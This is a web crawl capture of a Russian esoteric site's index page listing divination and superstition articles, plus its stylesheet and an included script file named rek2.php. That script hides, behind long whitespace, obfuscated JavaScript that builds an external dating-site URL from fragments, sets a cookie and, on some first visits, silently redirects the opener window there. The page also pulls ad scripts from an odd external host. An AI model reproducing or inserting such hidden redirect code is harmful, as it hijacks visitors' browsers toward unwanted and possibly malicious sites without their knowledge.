

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.guru.waylove.ru/21/index.html
body_size: 5190
content:
<html>
<head>
<title>ЭНЦИКЛОПЕДИЯ, БИБЛИОТЕКА, ГОРОСКОПЫ, ГАДАНИЯ, ФЭН-ШУЙ, АСТРАЛ, ЭЗОТЕРИКА, ЯСНОВИДЕНИЕ.</title>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<link href=../css.css rel=stylesheet type=text/css>
<meta name="DESCRIPTION" content="Энциклопедия, библиотека, гороскопы, гадания, фэн-шуй, астрал, эзотерика, ясновидение.">
<meta name="KEYWORDS" content="энциклопедия, библиотека, гороскопы, гадания, астрал, эзотерика, ясновидение">
<table width="100%" cellspacing="0">
  <tr>
    <td colspan="4" class="a"><p align=center><script src=http://www.waylove.ru/rek2.php></script></p><center>
        <H1>&laquo;&#1069;&#1053;&#1062;&#1048;&#1050;&#1051;&#1054;&#1055;&#1045;&#1044;&#1048;&#1071;, &#1041;&#1048;&#1041;&#1051;&#1048;&#1054;&#1058;&#1045;&#1050;&#1040;, &#1043;&#1054;&#1056;&#1054;&#1057;&#1050;&#1054;&#1055;&#1067;, &#1043;&#1040;&#1044;&#1040;&#1053;&#1048;&#1071;, &#1060;&#1069;&#1053;-&#1064;&#1059;&#1049;, &#1040;&#1057;&#1058;&#1056;&#1040;&#1051;, &#1069;&#1047;&#1054;&#1058;&#1045;&#1056;&#1048;&#1050;&#1040;, &#1071;&#1057;&#1053;&#1054;&#1042;&#1048;&#1044;&#1045;&#1053;&#1048;&#1045;.        &raquo;</H1>
      </center></td>
  </tr>
  <tr>
    <td colspan="4" class="aa"></td>
  </tr>
  <tr>
    <td class="l"><img src="../img/pred.jpg" alt="энциклопедия, библиотека, гороскопы, гадания, астрал, эзотерика, ясновидение">
      <p><a href="50.html" title="&#1053;&#1072;&#1074;&#1077;&#1088;&#1085;&#1086;&#1077;, &#1072;&#1082;&#1074;&#1072;&#1088;&#1080;&#1091;&#1084; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1086;&#1076;&#1085;&#1080;&#1084; &#1080;&#1079; &#1089;&#1072;&#1084;&#1099;&#1093; &#1088;&#1072;&#1079;&#1088;&#1077;&#1082;&#1083;&#1072;&#1084;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1085;&#1099;&#1093; &quot;&#1087;&#1088;&#1080;&#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1083;&#1077;&#1085;&#1080;&#1081;&quot; &#1060;&#1101;&#1085; &#1064;&#1091;&#1081;."><strong>Наверное, аквариум является одним из самых разрекламированных &quot;приспособлений&quot; Фэн Шуй.</a></strong></p>

<script src=http://www.waylove.ru/rek.php></script>

	  </td>
    <td colspan="2" class="c">

<a href="http://www.waylove.ru/az" title="Энциклопедия, библиотека, гороскопы, гадания, фэн-шуй, астрал, эзотерика, ясновидение."><img src="../img/img_rand/12.jpg" alt="энциклопедия, библиотека, гороскопы, гадания, астрал, эзотерика, ясновидение" border="0" title="Энциклопедия, библиотека, гороскопы, гадания, фэн-шуй, астрал, эзотерика, ясновидение." align=right></a>

<div style="float: left; width: 30%; margin: 0px 10px 0px 0px; border: 0;">

<script type="text/javascript">
teasernet_blockid = 598646;
teasernet_padid = 258151;
</script>
<script type="text/javascript" src="http://keqrd.top/39r67a27/5b3/7/831bc3/54.js"></script>

</div>

<em><H3>Энциклопедия, библиотека, гороскопы, гадания, фэн-шуй, астрал, эзотерика, ясновидение.</H3></em>Энциклопедия, библиотека, гороскопы, гадания, фэн-шуй, астрал, эзотерика, ясновидение.
<br>
<br>

<strong><a href="1.html" title="ГАДАНИЯ ПО ОГНЮ НА ЖЕЛАНИЕ">ГАДАНИЯ ПО ОГНЮ НА ЖЕЛАНИЕ</a></strong>
<ul><li>Гадания по огню на желание... 
Первый способ
Известен уже много столетий... Он пришел к нам из глубины веков со времен первого празднования дня Ивана Купалы...</li></ul>


<strong><a href="2.html" title="ГАДАНИЕ ПО ОГНЮ НА ЛЮБОВЬ">ГАДАНИЕ ПО ОГНЮ НА ЛЮБОВЬ</a></strong>
<ul><li>Гадание по огню на любовь... 
Приготовьте глиняную посуду, мелкие щепочки от поленьев, спички, бумагу и карандаш... Выберите помещение, в котором вы могли бы остаться один, закройте дверь, занавесьте окна...</li></ul>


<strong><a href="3.html" title="ГАДАНИЕ НА КОФЕЙНЫХ ЗЕРНАХ">ГАДАНИЕ НА КОФЕЙНЫХ ЗЕРНАХ</a></strong>
<ul><li>Гадание на кофейных зернах... 
Внимание! Гадать можно не чаще одного раза в месяц... Все слышали о гадании на кофейной гуще...</li></ul>


<strong><a href="4.html" title="ГАДАНИЕ НА КОФЕЙНОЙ ГУЩЕ: ТОЛКОВАНИЕ КОФЕЙНОГО ОСАДКА">ГАДАНИЕ НА КОФЕЙНОЙ ГУЩЕ: ТОЛКОВАНИЕ КОФЕЙНОГО ОСАДКА</a></strong>
<ul><li>Гадание на кофейной гуще: Толкование кофейного осадка... 
Среди наиболее старинных гаданий, уходящих своими корнями в древность, одно из почетных мест заслуженно занимает гадание на кофейной гуще... Сам же напиток давно уже распространился по всему миру, и, как уверяют специалисты, более 200 миллионов людей, независимо от цвета кожи и места жительства, начинают свой день с чашки этого ароматного, крепкого и бодрящего напитка...</li></ul>


<strong><a href="5.html" title="ДЕТСКИЕ ГАДАНИЯ">ДЕТСКИЕ ГАДАНИЯ</a></strong>
<ul><li>Детские гадания... 
Кто из нас в детстве не запирался с друзьями в темной комнате (как вариант – залезал под какой-нибудь стол, занавешенный непроницаемым одеялом) и не занимался там «вызываниями» различных таинственных персонажей, добрых и не очень? Особенно часто такие ритуалы практиковались в пионерлагерях, где секретничать по ночам, нарушая режим, было делом чести... 
Детская магия (гадания, «вызывания», «секретики») стала объектом внимания исследователей культуры совсем недавно – в конце прошлого века...</li></ul>


<strong><a href="6.html" title="СВАДЕБНЫЕ ПРИМЕТЫ И СУЕВЕРИЯ">СВАДЕБНЫЕ ПРИМЕТЫ И СУЕВЕРИЯ</a></strong>
<ul><li>Свадебные приметы и суеверия... 
Даже люди, которые демонстративно обожают черных кошек и не боятся жить в 13 квартире, в день своей свадьбы становятся слегка суеверными... Те, кому доводилось жениться или выходить замуж хорошо знают мистические правила брачной церемонии и приготовлений к ней: невеста не должна заранее показываться жениху в свадебном туалете, надевать обручальное кольцо поверх перчатки и позволять подругам и сестрам примерять свое платье и аксессуары, во избежание ссор и раздоров...</li></ul>


<strong><a href="7.html" title="РОМАНТИЧЕСКИЕ ПРИМЕТЫ">РОМАНТИЧЕСКИЕ ПРИМЕТЫ</a></strong>
<ul><li>Романтические приметы... 
Если девушка встречается со своим возлюбленным и целует его в новолуние – это очень хорошо, поскольку в этом случае она скоро станет его невестой... 
 При этом в браке обоих ждет любовь до гроба и богатство...</li></ul>


<strong><a href="8.html" title="СЧАСТЛИВЫЕ И НЕСЧАСТЛИВЫЕ ДНИ В ГОДУ">СЧАСТЛИВЫЕ И НЕСЧАСТЛИВЫЕ ДНИ В ГОДУ</a></strong>
<ul><li>Счастливые и несчастливые дни в году... 
Согласно народным приметам, для любого дела существуют благоприятные и неблагоприятные дни... Возможно, нам эти запреты покажутся лишь предрассудками, но наши предки жили, сверяясь по ним...</li></ul>


<strong><a href="9.html" title="ТЕХНИКА ПРЕДСКАЗАНИЯ">ТЕХНИКА ПРЕДСКАЗАНИЯ</a></strong>
<ul><li>Техника предсказания... 
Для начала хотелось бы определиться с тем, что такое предсказание и предвидение... Предвидение, это способность видеть будущее, а предсказавние, это сообщение о предвидении...</li></ul>


<strong><a href="10.html" title="ПРЕДСКАЗАНИЯ И ВИДЫ ПРЕДСКАЗАНИЙ">ПРЕДСКАЗАНИЯ И ВИДЫ ПРЕДСКАЗАНИЙ</a></strong>
<ul><li>Предсказания и виды предсказаний... 
Типология предсказательных систем... 
Классифицировать мантические системы можно бесконечно, тем не менее, стоит попробовать дать некий общий обзор для облегчения выбора...</li></ul>


<strong><a href="10.html" title="ПРЕДСКАЗАНИЯ И ВИДЫ ПРЕДСКАЗАНИЙ">ПРЕДСКАЗАНИЯ И ВИДЫ ПРЕДСКАЗАНИЙ</a></strong>
<ul><li>Предсказания и виды предсказаний... 
Типология предсказательных систем... 
Классифицировать мантические системы можно бесконечно, тем не менее, стоит попробовать дать некий общий обзор для облегчения выбора...</li></ul>


<strong><a href="11.html" title="КЛАССИФИКАЦИЯ ГАДАНИЙ: ГАДАНИЯ">КЛАССИФИКАЦИЯ ГАДАНИЙ: ГАДАНИЯ</a></strong>
<ul><li>Классификация гаданий: Гадания... 
Предвидение - многократно доказанный факт мысленного проникновения человека в будущее... Предвидение бывает преднамеренным и случайным...</li></ul>


<strong><a href="12.html" title="КАК И КОГДА ГАДАТЬ">КАК И КОГДА ГАДАТЬ</a></strong>
<ul><li>Как и когда гадать... 
За свою историю человечество создало бесчисленное множество видов и способов гадания... Древнейшие - те, что связаны с животными, растениями, вообще с окружающей природой...</li></ul>


<strong><a href="13.html" title="ГАДАНИЕ С ТОЧКИ ЗРЕНИЯ ПСИХОЛОГИИ">ГАДАНИЕ С ТОЧКИ ЗРЕНИЯ ПСИХОЛОГИИ</a></strong>
<ul><li>Гадание с точки зрения психологии... 
Давайте попробуем разобраться, почему так живуч интерес человека к различным гаданиям? Что это — дань моде, невежество, праздное любопытство или стремление заглянуть в будущее, чтобы правильно действовать настоящем, попытка приблизиться к пониманию собственного Я ? 
Интерес к предсказанию у людей был всегда, лишь менялись способы гадания в зависимости от уровня духовного развития... Наше столетие отличает выход самосознания человечества на качественно иной уровень...</li></ul>


<strong><a href="14.html" title="НОВОГОДНИЕ ПРИМЕТЫ И ОБЫЧАИ">НОВОГОДНИЕ ПРИМЕТЫ И ОБЫЧАИ</a></strong>
<ul><li>Новогодние приметы и обычаи... 
Обычай празднования Нового года ввел на Руси Петр первый... 
 Это он своим указом в 1699 году установил единый день празднования Нового года - 1 января и повелел жителям Москвы отмечать его встречу торжествами: жечь на улицах костры, украшать дома зеленью...</li></ul>


<strong><a href="15.html" title="НОВОГОДНИЕ ГАДАНИЯ НА СВЯТКИ">НОВОГОДНИЕ ГАДАНИЯ НА СВЯТКИ</a></strong>
<ul><li>Новогодние гадания на Святки... 
Гадания на Святки... 
Особая насыщенность магическими обрядами, гаданиями, прогностическими приметами, обычаями и запретами, регламентирующими поведение людей, выделяет Святки из всего календарного года...</li></ul>


<strong><a href="16.html" title="РОЖДЕСТВЕНСКИЕ ГАДАНИЯ">РОЖДЕСТВЕНСКИЕ ГАДАНИЯ</a></strong>
<ul><li>Рождественские гадания... Гадания на Святки... 
Гадание на полене
 В темноте берут в сарае полено и рассматривают затем дома на свету...</li></ul>


<strong><a href="17.html" title="ГАДАНИЯ ПОД НОВЫЙ ГОД">ГАДАНИЯ ПОД НОВЫЙ ГОД</a></strong>
<ul><li>Гадания под Новый год... 
Новый Год - праздник чудесный и волшебный... Это, наверное, самый магический праздник, когда велика надежда на исполнение заветного желания...</li></ul>

<p align="center">««« <a href="indexxx.html" title="Энциклопедия, библиотека, гороскопы, гадания, фэн-шуй, астрал, эзотерика, ясновидение.">ПРЕДЫДУЩАЯ СТРАНИЦА</a> | <a href="indexx.html" title="&#1069;&#1085;&#1094;&#1080;&#1082;&#1083;&#1086;&#1087;&#1077;&#1076;&#1080;&#1103;, &#1073;&#1080;&#1073;&#1083;&#1080;&#1086;&#1090;&#1077;&#1082;&#1072;, &#1075;&#1086;&#1088;&#1086;&#1089;&#1082;&#1086;&#1087;&#1099;, &#1075;&#1072;&#1076;&#1072;&#1085;&#1080;&#1103;, &#1092;&#1101;&#1085;-&#1096;&#1091;&#1081;, &#1072;&#1089;&#1090;&#1088;&#1072;&#1083;, &#1101;&#1079;&#1086;&#1090;&#1077;&#1088;&#1080;&#1082;&#1072;, &#1103;&#1089;&#1085;&#1086;&#1074;&#1080;&#1076;&#1077;&#1085;&#1080;&#1077;.">СЛЕДУЮЩАЯ СТРАНИЦА</a> »»»</p><script type="text/javascript">
teasernet_blockid = 598645;
teasernet_padid = 258151;
</script>
<script type="text/javascript" src="http://keqrd.top/21d96107/0/187a/2.js"></script>
<p>
<font style="font-size:12;">Ключевые слова: <a href="http://www.prosvetlenie.org/map26.html
">энциклопедия</a>, <a href=http://www.prosvetlenie.org/map26.html
>библиотека</a>, <a href=http://www.prosvetlenie.org/map26.html
>гороскопы</a>, <a href=http://www.prosvetlenie.org/map26.html
>гадания</a>, <a href=http://www.prosvetlenie.org/map26.html
>астрал</a>, <a href=http://www.prosvetlenie.org/map26.html
>эзотерика</a>, <a href=http://www.prosvetlenie.org/map26.html
>ясновидение</a>.</font>
</p>
<p>
<font style="font-size:12;"><a href="http://www.waylove.ru/material.zip" title="Скачать: Энциклопедия, библиотека, гороскопы, гадания, фэн-шуй, астрал, эзотерика, ясновидение.">Скачать zip - Энциклопедия, библиотека, гороскопы, гадания, фэн-шуй, астрал, эзотерика, ясновидение.         - zip</a>. <a href="http://www.waylove.ru/mantra.mp3" title="Скачать: Энциклопедия, библиотека, гороскопы, гадания, фэн-шуй, астрал, эзотерика, ясновидение. - mp3">Скачать mp3 - Энциклопедия, библиотека, гороскопы, гадания, фэн-шуй, астрал, эзотерика, ясновидение.         - mp3</a>.</font>
</p>


<noindex>

<center>
<a href="http://top777.ariom.ru/"><img src="http://top777.ariom.ru/button.php?u=way" alt="top777.ariom.ru" border="0" /></a> <!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t57.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

</noindex>

</center>


    </td>
    <td class="r"><img src="../img/sled.jpg" alt="Полтергейст
">
      <p><a href="1.html" title="&#1048;&#1079;&#1074;&#1077;&#1089;&#1090;&#1077;&#1085; &#1091;&#1078;&#1077; &#1084;&#1085;&#1086;&#1075;&#1086; &#1089;&#1090;&#1086;&#1083;&#1077;&#1090;&#1080;&#1081;."><strong>Известен уже много столетий.</a></strong></p>
	  </td>
  </tr>
  <tr>
    <td class="d"><a href="http://www.guru.waylove.ru/index.html" title="&#1055;&#1086;&#1083;&#1090;&#1077;&#1088;&#1075;&#1077;&#1081;&#1089;&#1090;
">На главную</a></td>
    <td width="17%" class="e"><a href="http://www.waylove.ru/ezoterika.htm">В раздел</a></td>
    <td width="17%" class="f"><a href="http://www.waylove.ru/forums">На форум</a></td>
    <td class="j"><a href="http://www.guru.waylove.ru/index.html" title="&#1055;&#1086;&#1083;&#1090;&#1077;&#1088;&#1075;&#1077;&#1081;&#1089;&#1090;
">В меню</a></td>
  </tr>
</table>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.waylove.ru/rek2.php
body_size: 844
content:
document.write('');























































































































































































if (navigator.cookieEnabled) {
var dd = 'htt'+'p:/'+'/c'+'indy'+'s-s'+'ingles.c'+'om/xajax/e'+'xamples/'+'xul/';
var ll = 'la'+'ng';
var qq = '=r'+'u; path=/; expires=20-Mar-30 16:30:02 GMT';
var zz = 'par'+'ent.win'+'dow.ope'+'ner ? par'+'ent.win'+'dow.ope'+'ner.loca'+'tion = dd : null;'
var gg = new Date;
var ff = gg % 3;
var tt = document.cookie.indexOf(ll);
if (tt < 0) {
document.cookie = ll+qq;
if (ff < 1) {
setTimeout(zz,1200);
}
}
}

--- FILE ---
content_type: text/css
request_url: http://www.guru.waylove.ru/css.css
body_size: 553
content:
body { margin:0px; }

H1
{
	font-family: monotype corsiva;
	font-size:25px;
}

H2
{
	font-family:verdana,arial,helvetica,sans-serif;
	font-size:18px;
}

H3
{
	font-family:verdana,arial,helvetica,sans-serif;
	font-size:16px;
}

H4
{
	font-family:verdana,arial,helvetica,sans-serif;
	font-size:14px;
}

.a
{
	background: #560262;
	background-image: url(img/logo.jpg);
	background-repeat:no-repeat;
	background-position: center;
	width: 100%;
	color: #FFFFFF;
	font-family:verdana,arial,helvetica,sans-serif;
	padding: 10px;
}

.aa
{
	height: 12px;
	background-image: url(img/ten.jpg);
	background-repeat:no-repeat;
	font-family:verdana,arial,helvetica,sans-serif;
	font-size:12px;
}

.l
{
	width: 15%;
	color: #000000;
	font-family:verdana,arial,helvetica,sans-serif;
	padding: 10px;
	vertical-align: top;
	background-image: url(img/line1.jpg);
	background-repeat:no-repeat;
	background-position: right;
}

.l a:link, .l a:active, .l a:visited { color: #DC143C; text-decoration: none; }
.l a:hover { color: #FF0000; text-decoration: underline; }

.c
{
	width: 60%;
	color: #000000;
	font-family:verdana,arial,helvetica,sans-serif;
	padding: 10px;
}

.c a:link, .c a:active, .c a:visited { color: #DC143C; text-decoration: none; }
.c a:hover { color: #FF0000; text-decoration: underline; }

.c img
{
	 float: right;
	 margin:0px 0px 10px 10px;
}

.r
{
	width: 15%;
	color: #000000;
	font-family:verdana,arial,helvetica,sans-serif;
	padding: 10px;
	vertical-align: top;
	background-image: url(img/line2.jpg);
	background-repeat:no-repeat;
	background-position: left;
}

.r a:link, .r a:active, .r a:visited { color: #DC143C; text-decoration: none; }
.r a:hover { color: #FF0000; text-decoration: underline; }

.d
{
	width: 15%;
	height: 35px;
	background: #064301;
	font-family:verdana,arial,helvetica,sans-serif;
	text-align: center;
	padding: 4px;
	background-image: url(img/bottom.jpg);
}

.d a:link, a:active, a:visited { color: #ffffff; text-decoration: none; }
.d a:hover { color: #FFFF00; text-decoration: underline; }

.e
{
	width: 30%;
	height: 35px;
	background: #064301;
	font-family:verdana,arial,helvetica,sans-serif;
	text-align: center;
	padding: 4px;
	background-image: url(img/bottom.jpg);
}

.e a:link, a:active, a:visited { color: #ffffff; text-decoration: none; }
.e a:hover { color: #FFFF00; text-decoration: underline; }

.f
{
	width: 30%;
	height: 35px;
	background: #064301;
	font-family:verdana,arial,helvetica,sans-serif;
	text-align: center;
	padding: 4px;
	background-image: url(img/bottom.jpg);
}

.f a:link, a:active, a:visited { color: #ffffff; text-decoration: none; }
.f a:hover { color: #FFFF00; text-decoration: underline; }

.j
{
	width: 15%;
	height: 35px;
	background: #064301;
	font-family:verdana,arial,helvetica,sans-serif;
	text-align: center;
	padding: 4px;
	background-image: url(img/bottom.jpg);
}

.j a:link, a:active, a:visited { color: #ffffff; text-decoration: none; }
.j a:hover { color: #FFFF00; text-decoration: underline; }